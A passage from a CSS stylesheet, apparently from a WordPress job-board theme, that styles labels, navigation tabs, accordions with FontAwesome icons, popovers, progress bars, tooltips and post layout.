  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label,
.widget_newsletterwidget .newsletter-submit .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #f5d006;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #c3a605;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
/**
 * 5.0 - Additional Element
 *  5.6 - media
 */
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
/**
 * 5.0 - Additional Element
 *  5.7 - accordion-tab
 */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 15px 18px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0);
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: rgba(0, 0, 0, 0);
  border-color: #44494b;
}
.nav .nav-divider {
  height: 1px;
  margin: -0.1785714285714286em 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1.0714285714285714em;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.7;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
  background: #ebeeef;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.nav-tabs > li > a:hover {
  border-color: #dedede #dedede #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs > li.active > a {
  background: #44494b !important;
  color: #fff !important;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-control-right .nav-tabs > li {
  float: right;
}
@media only screen and (max-width: 360px) {
  .tab-control-right .nav-tabs > li {
    float: none;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #f5d006;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.noo-vc-accordion.panel-group {
  margin-bottom: 20px;
  margin-top: 20px;
}
.noo-vc-accordion.panel-group .panel {
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  -ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  -o-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  background: #ffffff;
}
.noo-vc-accordion.panel-group .panel + .panel {
  margin-top: 2px;
}
.noo-vc-accordion.panel-group .panel-heading {
  padding: 10px;
  background-color: #f5f5f5;
  border: 1px solid #f5f5f5;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  color: #302e38;
}
.noo-vc-accordion.panel-group .panel-heading:hover,
.noo-vc-accordion.panel-group .panel-heading.active {
  background-color: #44494b;
  border-color: #44494b;
}
.noo-vc-accordion.panel-group .panel-heading:hover .panel-title,
.noo-vc-accordion.panel-group .panel-heading.active .panel-title {
  background-color: #44494b;
  color: #ffffff;
}
.noo-vc-accordion.panel-group .panel-heading:hover:hover,
.noo-vc-accordion.panel-group .panel-heading.active:hover {
  background-color: #44494b;
  border-color: #44494b;
}
.noo-vc-accordion.panel-group .panel-heading:hover a,
.noo-vc-accordion.panel-group .panel-heading.active a {
  color: #ffffff;
}
.noo-vc-accordion.panel-group .panel-title {
  margin-top: 0;
  margin-bottom: 0;
  color: #302e38;
  font-size: 1.2857142857142858em;
}
.noo-vc-accordion.panel-group .panel-title > a {
  color: #302e38;
  line-height: 1.7;
  display: block !important;
}
.noo-vc-accordion.panel-group .panel-body {
  padding: 15px;
  border-style: solid;
  border-color: #f5f5f5;
  border-width: 0 1px 1px !important;
}
.noo-vc-accordion .panel-heading.active .panel-title a {
  color: #ffffff;
}
.noo-vc-accordion .panel-title a:before {
  margin-left: 0.7142857142857143em;
  margin-right: 1.4285714285714286em;
}
.noo-vc-accordion.icon-dark_circe .panel-heading.active .panel-title a:before {
  content: "\f056";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_circe .panel-heading .panel-title a:before {
  content: "\f055";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_square .panel-heading.active .panel-title a:before {
  content: "\f147";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_square .panel-heading .panel-title a:before {
  content: "\f196";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_square .panel-heading.active .panel-title a:before {
  content: "\f146";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_square .panel-heading .panel-title a:before {
  content: "\f0fe";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-simple .panel-heading.active .panel-title a:before {
  content: "\f068";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-simple .panel-heading .panel-title a:before {
  content: "\f067";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-left_arrow .panel-heading.active .panel-title a:before {
  content: "\f106";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-left_arrow .panel-heading .panel-title a:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading.active .panel-title a:before {
  content: "\f106";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading {
  position: relative;
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a {
  padding-left: 15px;
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a:before {
  float: right;
  position: absolute !important;
  top: 30%;
  right: 0px;
}
.noo-vc-accordion.icon-light_circe .panel-heading.active .panel-title a:before {
  content: "\f056";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_circe .panel-heading .panel-title a:before {
  content: "\f055";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
/*
 *    Tab Shortcode
 */
/*  responsive tabs map */
.tabs-left > .nav-tabs {
  float: left;
  width: 22.5%;
}
@media (max-width: 768px) {
  .tabs-left > .nav-tabs {
    float: none;
    width: 100% !important;
  }
}
.tabs-left > .nav-tabs > li {
  float: none;
  border: none;
  min-width: 100%;
  margin-bottom: 0;
}
.tabs-left > .nav-tabs > li:hover {
  color: rgba(0, 0, 0, 0);
}
.tabs-left > .nav-tabs > li.active > a,
.tabs-left > .nav-tabs > li.active > a:hover,
.tabs-left > .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #44494b;
  border: 1px solid #dddddd;
  border-top-color: #dddddd;
  border-right-color: transparent;
  cursor: default;
  border-width: 1px 0 1px 1px;
}
@media (max-width: 767px) {
  .tabs-left > .nav-tabs > li.active > a,
  .tabs-left > .nav-tabs > li.active > a:hover,
  .tabs-left > .nav-tabs > li.active > a:focus {
    border-right: 1px solid #dddddd;
    margin-right: 0px;
  }
}
.tabs-left > .nav-tabs > li > a {
  border-width: 1px 0 1px 1px;
  margin-right: -1px;
  margin-bottom: 2px;
  padding: 1.1428571428571428em 0;
  border: 1px solid #dddddd;
  border-right-color: transparent;
  text-align: left;
  font-size: 1.2857142857142858em;
  padding-left: 30px;
  background-color: #ebeeef;
}
@media (max-width: 767px) {
  .tabs-left > .nav-tabs > li > a {
    border-right: 1px solid #dddddd;
    margin-right: 0px;
  }
}
.tabs-left > .nav-tabs > li > a:hover {
  color: #44494b;
  background-color: #ebeeef;
  border: 1px solid #dddddd;
  border-right-color: transparent;
}
.tabs-left > .nav-tabs > li > a > i {
  padding-right: 6px;
}
.tabs-left .tab-content {
  min-height: 212px;
  float: right;
  width: 77.5%;
}
@media (max-width: 768px) {
  .tabs-left .tab-content {
    float: none;
    width: 100%;
  }
}
.tabs-left .tab-content .tab-pane.active {
  padding: 26px 30px;
}
/**
 * 5.0 - Additional Element
 *  5.8 - popovers
 */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 4px 4px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
/**
 * 5.0 - Additional Element
 *  5.9 - progress-bars
 */
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 2.5em 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 2.5em 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  height: 10px;
  margin-bottom: 1.6428571428571428em;
  background-color: #f5f5f5;
  border-radius: 10px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  position: relative;
}
.progress .progress_label {
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  right: 0;
  left: auto;
  top: -10px;
  font-family: 'Montserrat', sans-serif;
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 0.8571428571428571em;
  line-height: 1.6428571428571428em;
  color: #ffffff;
  text-align: center;
  background-color: #f5d006;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  -moz-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  position: relative;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 2.5em 2.5em;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
  min-width: 2.142857142857143em;
}
.progress-bar[aria-valuenow="0"] {
  color: #777777;
  min-width: 2.142857142857143em;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.noo-progress-bar.lean-bars .progress {
  height: 5px;
  margin-bottom: 2.5em;
  border-radius: 0;
  overflow: visible;
  position: relative;
}
.noo-progress-bar.lean-bars .progress .progress_label {
  position: absolute;
  top: -1.6em;
  color: #302e38;
  font-size: 14px;
  font-weight: 500;
  right: 0;
}
.noo-progress-bar.lean-bars .progress .progress-bar .progress_title,
.noo-progress-bar.lean-bars .progress .progress-bar .progress_title {
  left: 0;
}
.lean-bars.rounded-bars .progress {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.lean-bars.rounded-bars .progress .progress-bar {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.noo-progress-bar.thick-bars .progress {
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-progress-bar.thick-bars .progress .progress-bar {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
}
.noo-progress-bar.thick-bars .progress .progress-bar .progress_title {
  float: left;
  padding: 0 0 0 1.0714285714285714em;
  line-height: 1.6em;
}
.noo-progress-bar.thick-bars .progress .progress_label {
  float: right;
  padding: 0 1.0714285714285714em 0 0;
  line-height: 1.6em;
}
.thick-bars.rounded-bars .progress,
.thick-bars.rounded-bars .progress-bar {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.rtl .progress-bar {
  float: right;
}
.rtl .progress_label {
  right: auto;
  left: -10px;
}
/**
 * 5.0 - Additional Element
 *  5.10 - tooltip
 */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 0.8571428571428571em;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
/**
 * 5.0 - Additional Element
 *  5.11 - responsive-embed
 */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
/**
 * 6.0 - Wordpress part
 *  6.2 - post_n_page
 */
.hentry {
  padding: 0 0 3em;
  background: #fff;
  position: relative;
}
.hentry p:last-child,
.hentry ul:last-child,
.hentry ol:last-child {
  margin-bottom: 0;
}
.hentry a:hover {
  text-decoration: none;
}
.hentry:last-child:after {
  height: 0;
}
.hentry .content-left {
  position: absolute;
  top: 0;
  left: 0;
}
.hentry .content-left .author-bio .author-avatar {
  margin-top: 4px;
}
.hentry .content-left .author-bio .author-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 4px #ebeeef;
  -moz-box-shadow: 0 0 0 4px #ebeeef;
  -ms-box-shadow: 0 0 0 4px #ebeeef;
  -o-box-shadow: 0 0 0 4px #ebeeef;
  box-shadow: 0 0 0 4px #ebeeef;
}
@media (max-width: 767px) {
  .hentry .content-left {
    position: relative;
    display: none;
  }
}
.hentry.has-left-col {
  padding-left: 130px;
}
@media (max-width: 767px) {
  .hentry {
    padding: 0 1.0714285714285714em 3em 1.0714285714285714em;
  }
  .hentry.has-left-col {
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .has-left-col ~ .post-navigation,
  .has-left-col ~ .comments-area {
    padding-left: 130px;
    margin-top: 0;
  }
}
.single .hentry::after {
  height: 0;
}
.single .main-content {
  padding-top: 100px;
}
@media (max-width: 991px) {
  .single .main-content {
    padding-top: 70px;
  }
}
@media (max-width: 767px) {
  .single .main-content {
    padding-top: 20px;
  }
}
.jobmonster-header {
  background: #404548;
  padding: 100px 0;
}
.post-password-form label {
  font-weight: normal;
  font-weight: 600;
  font-size: 18px;
}
.post-password-form input[type="password"] {
  display: block;
  width: 100%;
  height: 47px;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  font-family: "Droid Serif", serif;
  line-height: 1.7;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
